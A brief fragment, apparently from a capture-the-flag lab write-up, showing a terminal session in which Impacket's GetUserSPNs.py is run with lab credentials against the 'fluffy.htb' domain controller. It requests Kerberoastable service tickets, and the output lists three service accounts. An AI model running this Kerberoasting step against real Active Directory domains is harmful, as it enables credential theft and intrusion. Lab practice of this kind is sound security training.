 ➜ fluffy GetUserSPNs.py -dc-ip 10.10.11.69 fluffy.htb/p.agila:prometheusx-303 -outputfile SVC_USER_HASH.txt
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
test
ServicePrincipalName  Name       MemberOf                                       PasswordLastSet             LastLogon                   Delegatio
--------------------  ---------  ---------------------------------------------  --------------------------  --------------------------  ---------
ADCS/ca.fluffy.htb    ca_svc     CN=Service Accounts,CN=Users,DC=fluffy,DC=htb  2025-04-17 12:07:50.136701  2025-05-21 18:21:15.969274
LDAP/ldap.fluffy.htb  ldap_svc   CN=Service Accounts,CN=Users,DC=fluffy,DC=htb  2025-04-17 12:17:00.599545  <never>
WINRM/winrm.fluffy.htb  winrm_svc  CN=Service Accounts,CN=Users,DC=fluffy,DC=htb  2025-05-17 20:51:16.786913  2025-05-25 09:28:13.975087
[-] CCache file is not found. Skipping...